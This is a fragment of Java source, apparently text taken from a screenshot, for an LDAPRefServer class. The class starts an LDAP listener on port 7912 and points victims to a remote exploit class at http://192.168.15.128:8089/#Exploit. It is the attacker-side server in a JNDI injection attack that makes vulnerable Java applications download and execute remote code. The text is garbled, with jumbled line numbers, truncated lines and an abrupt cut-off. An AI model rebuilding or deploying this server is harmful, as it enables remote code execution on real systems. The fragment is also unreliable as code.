 LDAPRefServer.java
17 public class LDAPRefServer {
4
22 * class地址 用#Exploit代替Exploit.class
23 */
24 private static final String EXPLOIT_CLASS_URL = "http://192.168.15.128:8089/#Exp
25
26 public static void main(String[] args) {
27 int port = 7912;
28
29 try {
30 InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig
31 config.setListenerConfigs(new InMemoryListenerConfig(
32 listenerName: "listen",
33 InetAddress.getByName( host: "0.0.0.0"),
34 port,
35 ServerSocketFactory.getDefault(),
36 SocketFactory.getDefault(),